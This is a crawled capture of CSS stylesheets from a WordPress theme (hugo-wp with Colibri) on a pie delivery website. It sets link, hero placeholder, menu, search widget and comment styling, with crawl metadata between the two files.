#colibri .footer .style-65 a {
  color: #fff;
  text-decoration: underline;
}
*/

@media (max-width: 1199px) {
  html.hugo-wp-theme .page-content {
    text-align: initial;
    padding: 10px;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
    height: 110px !important;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
  }
}

html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
  height: 110px !important;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #colibri .h-column__inner .overlay-layer {
  display: block !important;
}

html.hugo-wp-theme #colibri .style-30:focus {
  outline-color: #000;
}

html.hugo-wp-theme #colibri .colibri-post-content a {
  text-decoration: underline;
}

html.hugo-wp-theme #colibri .widget ul li a {
  text-decoration: none;
}

html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:after,
html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:before {
  display: none !important;
}



--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14
body_size: -36
content:
/*comments block*/

body#colibri .style-101 {
  padding-left: 0;
  padding-right: 0;
}

/*on*/

body#colibri .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: unset;
}

/*search*/

body#colibri .widget-shortcode .widget_search .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
  background-color: #F5F6F7;
  border-radius: 0;
}

body#colibri .style-168 .widget.widget_search input[type="submit"],
body#colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f7f7f7;
  border-radius: 0;
}

body#colibri .h-widget-area .widget-shortcode .widget_search {
  border-radius: 0;
}

/*comment content*/

body#colibri .style-101 .comment-content p {
  color: #525252;
  font-size: 14px;
}



/*comments block*/

html.hugo-wp-theme .style-101 {
  padding-left: 0;
  padding-right: 0;
}

/*on*/

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: unset;
}

/*search*/

html.hugo-wp-theme .widget-shortcode .widget_search .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
  background-color: #F5F6F7;
  border-radius: 0;
}

html.hugo-wp-theme .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f7f7f7;
  border-radius: 0;
}

html.hugo-wp-theme .h-widget-area .widget-shortcode .widget_search {
  border-radius: 0;
}

/*comment content*/

html.hugo-wp-theme .style-101 .comment-content p {
  color: #525252;
  font-size: 14px;
}

